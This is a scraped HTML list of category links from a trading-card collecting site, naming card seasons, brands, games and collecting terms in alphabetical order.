	<li class="cat-item cat-item-1975"><a href="https://sealedboxcards.org/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://sealedboxcards.org/category/2000-2004/" >2000-2004</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://sealedboxcards.org/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://sealedboxcards.org/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://sealedboxcards.org/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://sealedboxcards.org/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://sealedboxcards.org/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://sealedboxcards.org/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://sealedboxcards.org/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://sealedboxcards.org/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://sealedboxcards.org/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://sealedboxcards.org/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://sealedboxcards.org/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://sealedboxcards.org/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://sealedboxcards.org/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://sealedboxcards.org/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://sealedboxcards.org/category/2013-14/" >2013-14</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://sealedboxcards.org/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://sealedboxcards.org/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://sealedboxcards.org/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://sealedboxcards.org/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://sealedboxcards.org/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://sealedboxcards.org/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://sealedboxcards.org/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://sealedboxcards.org/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://sealedboxcards.org/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://sealedboxcards.org/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://sealedboxcards.org/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://sealedboxcards.org/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://sealedboxcards.org/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://sealedboxcards.org/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://sealedboxcards.org/category/2025-26/" >2025-26</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://sealedboxcards.org/category/21-22/" >21-22</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://sealedboxcards.org/category/2total/" >2total</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://sealedboxcards.org/category/4hoops/" >4hoops</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://sealedboxcards.org/category/6-1999/" >6-1999</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://sealedboxcards.org/category/92-93/" >92-93</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://sealedboxcards.org/category/93-94/" >93-94</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://sealedboxcards.org/category/95-96/" >95-96</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://sealedboxcards.org/category/96-97/" >96-97</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://sealedboxcards.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://sealedboxcards.org/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://sealedboxcards.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://sealedboxcards.org/category/aids/" >aids</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://sealedboxcards.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://sealedboxcards.org/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://sealedboxcards.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://sealedboxcards.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://sealedboxcards.org/category/amiibo/" >amiibo</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://sealedboxcards.org/category/amonkhet/" >amonkhet</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://sealedboxcards.org/category/amouage/" >amouage</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sealedboxcards.org/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sealedboxcards.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://sealedboxcards.org/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://sealedboxcards.org/category/antiquities/" >antiquities</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://sealedboxcards.org/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://sealedboxcards.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://sealedboxcards.org/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://sealedboxcards.org/category/artbox/" >artbox</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://sealedboxcards.org/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://sealedboxcards.org/category/ashes/" >ashes</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://sealedboxcards.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://sealedboxcards.org/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sealedboxcards.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://sealedboxcards.org/category/avacyn/" >avacyn</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://sealedboxcards.org/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://sealedboxcards.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://sealedboxcards.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://sealedboxcards.org/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://sealedboxcards.org/category/banger/" >banger</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://sealedboxcards.org/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sealedboxcards.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://sealedboxcards.org/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://sealedboxcards.org/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://sealedboxcards.org/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://sealedboxcards.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://sealedboxcards.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://sealedboxcards.org/category/battlebond/" >battlebond</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://sealedboxcards.org/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://sealedboxcards.org/category/bbce/" >bbce</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://sealedboxcards.org/category/bcbm/" >bcbm</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://sealedboxcards.org/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://sealedboxcards.org/category/benchwarmer/" >benchwarmer</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://sealedboxcards.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://sealedboxcards.org/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://sealedboxcards.org/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://sealedboxcards.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://sealedboxcards.org/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://sealedboxcards.org/category/blasters/" >blasters</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://sealedboxcards.org/category/blister/" >blister</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://sealedboxcards.org/category/bloomburrow/" >bloomburrow</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://sealedboxcards.org/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://sealedboxcards.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sealedboxcards.org/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://sealedboxcards.org/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sealedboxcards.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://sealedboxcards.org/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://sealedboxcards.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sealedboxcards.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://sealedboxcards.org/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://sealedboxcards.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://sealedboxcards.org/category/breygent/" >breygent</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://sealedboxcards.org/category/brixton/" >brixton</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://sealedboxcards.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://sealedboxcards.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://sealedboxcards.org/category/buffun/" >buffun</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://sealedboxcards.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://sealedboxcards.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://sealedboxcards.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://sealedboxcards.org/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://sealedboxcards.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://sealedboxcards.org/category/caged/" >caged</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://sealedboxcards.org/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://sealedboxcards.org/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://sealedboxcards.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://sealedboxcards.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://sealedboxcards.org/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://sealedboxcards.org/category/cardsmiths/" >cardsmiths</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://sealedboxcards.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://sealedboxcards.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://sealedboxcards.org/category/cause/" >cause</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://sealedboxcards.org/category/caution/" >caution</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sealedboxcards.org/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://sealedboxcards.org/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://sealedboxcards.org/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://sealedboxcards.org/category/charizard/" >charizard</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://sealedboxcards.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://sealedboxcards.org/category/chee/" >chee</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://sealedboxcards.org/category/chiba/" >chiba</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://sealedboxcards.org/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://sealedboxcards.org/category/chilling/" >chilling</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://sealedboxcards.org/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://sealedboxcards.org/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://sealedboxcards.org/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://sealedboxcards.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://sealedboxcards.org/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://sealedboxcards.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://sealedboxcards.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://sealedboxcards.org/category/clearly/" >clearly</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://sealedboxcards.org/category/clevervision/" >clevervision</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://sealedboxcards.org/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://sealedboxcards.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://sealedboxcards.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://sealedboxcards.org/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://sealedboxcards.org/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://sealedboxcards.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://sealedboxcards.org/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://sealedboxcards.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://sealedboxcards.org/category/coneheads/" >coneheads</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://sealedboxcards.org/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://sealedboxcards.org/category/conjoined/" >conjoined</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://sealedboxcards.org/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://sealedboxcards.org/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://sealedboxcards.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://sealedboxcards.org/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://sealedboxcards.org/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://sealedboxcards.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://sealedboxcards.org/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://sealedboxcards.org/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://sealedboxcards.org/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sealedboxcards.org/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://sealedboxcards.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://sealedboxcards.org/category/cyberknight/" >cyberknight</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://sealedboxcards.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://sealedboxcards.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://sealedboxcards.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://sealedboxcards.org/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://sealedboxcards.org/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://sealedboxcards.org/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://sealedboxcards.org/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://sealedboxcards.org/category/deoxys/" >deoxys</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://sealedboxcards.org/category/depo/" >depo</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://sealedboxcards.org/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://sealedboxcards.org/category/destinies/" >destinies</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://sealedboxcards.org/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://sealedboxcards.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://sealedboxcards.org/category/diggaz/" >diggaz</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://sealedboxcards.org/category/digimon/" >digimon</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://sealedboxcards.org/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://sealedboxcards.org/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://sealedboxcards.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://sealedboxcards.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://sealedboxcards.org/category/dominaria/" >dominaria</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://sealedboxcards.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sealedboxcards.org/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://sealedboxcards.org/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://sealedboxcards.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://sealedboxcards.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://sealedboxcards.org/category/dragon-ball/" >dragon-ball</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://sealedboxcards.org/category/dragonball/" >dragonball</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://sealedboxcards.org/category/dropped/" >dropped</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://sealedboxcards.org/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://sealedboxcards.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://sealedboxcards.org/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://sealedboxcards.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://sealedboxcards.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://sealedboxcards.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://sealedboxcards.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://sealedboxcards.org/category/eevee/" >eevee</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://sealedboxcards.org/category/eiii/" >eiii</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://sealedboxcards.org/category/eldritch/" >eldritch</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://sealedboxcards.org/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://sealedboxcards.org/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://sealedboxcards.org/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://sealedboxcards.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://sealedboxcards.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://sealedboxcards.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://sealedboxcards.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://sealedboxcards.org/category/eternity/" >eternity</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://sealedboxcards.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://sealedboxcards.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://sealedboxcards.org/category/evga/" >evga</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://sealedboxcards.org/category/evolutions/" >evolutions</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://sealedboxcards.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://sealedboxcards.org/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://sealedboxcards.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://sealedboxcards.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://sealedboxcards.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://sealedboxcards.org/category/fairfield/" >fairfield</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://sealedboxcards.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://sealedboxcards.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://sealedboxcards.org/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://sealedboxcards.org/category/faves/" >faves</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://sealedboxcards.org/category/fazbear/" >fazbear</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://sealedboxcards.org/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://sealedboxcards.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://sealedboxcards.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://sealedboxcards.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://sealedboxcards.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://sealedboxcards.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://sealedboxcards.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://sealedboxcards.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://sealedboxcards.org/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://sealedboxcards.org/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://sealedboxcards.org/category/fleerflair94/" >fleerflair&#039;94</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://sealedboxcards.org/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://sealedboxcards.org/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://sealedboxcards.org/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://sealedboxcards.org/category/footy/" >footy</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://sealedboxcards.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://sealedboxcards.org/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://sealedboxcards.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://sealedboxcards.org/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://sealedboxcards.org/category/fotl/" >fotl</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://sealedboxcards.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://sealedboxcards.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://sealedboxcards.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://sealedboxcards.org/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://sealedboxcards.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://sealedboxcards.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://sealedboxcards.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://sealedboxcards.org/category/fright/" >fright</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://sealedboxcards.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://sealedboxcards.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://sealedboxcards.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://sealedboxcards.org/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://sealedboxcards.org/category/futera/" >futera</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://sealedboxcards.org/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://sealedboxcards.org/category/gambling/" >gambling</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://sealedboxcards.org/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://sealedboxcards.org/category/gamestop/" >gamestop</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://sealedboxcards.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://sealedboxcards.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://sealedboxcards.org/category/gems/" >gems</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://sealedboxcards.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://sealedboxcards.org/category/gengar/" >gengar</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://sealedboxcards.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://sealedboxcards.org/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://sealedboxcards.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://sealedboxcards.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://sealedboxcards.org/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://sealedboxcards.org/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://sealedboxcards.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://sealedboxcards.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://sealedboxcards.org/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://sealedboxcards.org/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://sealedboxcards.org/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://sealedboxcards.org/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://sealedboxcards.org/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://sealedboxcards.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://sealedboxcards.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://sealedboxcards.org/category/greeting/" >greeting</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://sealedboxcards.org/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://sealedboxcards.org/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://sealedboxcards.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://sealedboxcards.org/category/gygabyte/" >gygabyte</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://sealedboxcards.org/category/hakusho/" >hakusho</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://sealedboxcards.org/category/halsall/" >halsall</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://sealedboxcards.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://sealedboxcards.org/category/hanger/" >hanger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://sealedboxcards.org/category/hardcourt/" >hardcourt</a>
</li>
